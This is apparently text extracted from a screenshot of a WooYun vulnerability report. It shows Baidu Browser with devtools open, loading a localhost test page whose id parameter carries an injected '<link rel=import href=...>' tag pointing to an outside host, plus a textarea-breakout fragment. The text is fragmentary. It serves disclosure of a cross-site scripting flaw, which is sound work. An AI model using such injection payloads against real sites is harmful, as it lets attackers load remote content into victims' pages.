 http://localhost/test.ph...
http://localhost/test.php?id=%3Clink%20rel=import%20href=http://wutongyu.info
发现 百度 梧桐雨软件... 新建文件夹 "></textar...
将百度浏览器设为默认浏览器？ 设为默认 下次再说
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
navigator.userAgent
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 BIDUBrowser/7.5 Safari/537.36"
www.wooyun.org